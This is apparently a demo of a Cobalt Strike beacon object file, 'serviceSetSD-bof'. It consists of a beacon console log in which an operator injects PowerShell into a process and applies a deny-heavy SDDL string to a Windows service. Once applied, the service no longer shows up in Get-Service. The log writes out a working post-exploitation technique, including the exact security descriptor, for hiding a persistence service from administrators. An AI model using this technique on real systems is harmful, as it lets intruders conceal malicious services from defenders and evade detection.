 beacon> help serviceSetSD-bof
Synopsis: serviceSetSD-bof <service-name> [hidden or show]
beacon> psinject Get-Service -Name HiddenTestService
[*] self inject: psinject 11080 x64 Get-Service -Name HiddenTestService
[*] Tasked beacon to psinject: Get-Service -Name HiddenTestService into 11080 (x64)
[+] host called home, sent: 134775 bytes
[+] received output:
Status   Name               DisplayName
------   ----               -----------
Stopped  HiddenTestService  HiddenTestService
beacon> serviceSetSD-bof HiddenTestService hidden
[*] Service set sddl
[+] host called home, sent: 2381 bytes
[+] received output:
[+] OpenSCManager success!
[+] received output:
[+] OpenService HiddenTestService success!
[+] received output:
[+] Convert Security Descriptor To SecurityDescriptor success!
[+] received output:
[+] HiddenTestService setsd 'D:(D;;DCLCWPDTSD;;;IU)(D;;DCLCWPDTSD;;;SU)(D;;DCLCWPDTSD;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;
WD)'
[+] received output:
[+] Set ServiceObjectSecurity successful.
beacon> psinject Get-Service -Name HiddenTestService
[*] self inject: psinject 11080 x64 Get-Service -Name HiddenTestService
[*] Tasked beacon to psinject: Get-Service -Name HiddenTestService into 11080 (x64)
[+] host called home, sent: 134775 bytes
[+] received output:
ERROR: Get-Service : 找不到任何服务名称为“HiddenTestService”的服务。
ERROR: 所在位置 行:1 字符: 1
ERROR: + Get-Service -Name HiddenTestService
ERROR: + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : ObjectNotFound: (HiddenTestService:String) [Get-Service], ServiceCom
ERROR:    mandException
ERROR:     + FullyQualifiedErrorId : NoServiceFoundForGivenName,Microsoft.PowerShell.Commands.GetServiceC
ERROR:    ommand
ERROR:
x-mswin-936 | [NEV1R-D1SABLE] DELL */11080 (x64)
beacon>